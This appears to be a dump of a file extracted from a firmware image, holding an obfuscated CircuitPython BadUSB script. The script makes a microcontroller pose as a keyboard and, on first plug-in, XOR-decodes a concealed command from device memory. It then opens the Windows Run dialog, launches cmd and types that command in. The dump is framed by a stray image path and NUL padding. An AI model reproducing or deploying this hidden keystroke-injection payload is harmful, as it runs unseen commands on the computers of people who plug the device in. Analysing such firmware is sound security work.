 10900B 9+
_firmware.bin.extracted > 10900B > ...
NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL NUL import time
1661 L=len
1662 o=bytes
1663 l=zip
1664 import microcontroller
1665 import usb_hid
1666 from adafruit_hid.keyboard import Keyboard
1667 from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
1668 from adafruit_hid.keycode import Keycode
1669 w=b"\x10\x53\x7f\x2b"
1670 a=0x04
1671 K=43
1672 if microcontroller.nvm[0:L(w)]!=w:
1673  microcontroller.nvm[0:L(w)]=w
1674  O=microcontroller.nvm[a:a+K]
1675  h=microcontroller.nvm[a+K:a+K+K]
1676  F=o((kb^fb for kb,fb in l(O,h))).decode("ascii")
1677  S=Keyboard(usb_hid.devices)
1678  C=KeyboardLayoutUS(S)
1679  time.sleep(0.1)
1680  S.press(Keycode.WINDOWS,Keycode.R)
1681  time.sleep(0.1)
1682  S.release_all()
1683  time.sleep(1)
1684  C.write("cmd",delay=0.1)
1685  time.sleep(0.1)
1686  S.press(Keycode.ENTER)
1687  time.sleep(0.1)
1688  S.release_all()
1689  time.sleep(1)
1690  C.write(F,delay=0.1)
1691  time.sleep(0.1)
1692  S.press(Keycode.ENTER)
1693  time.sleep(0.1)
1694  S.release_all()
1695 time.sleep(0xFFFFFFFF)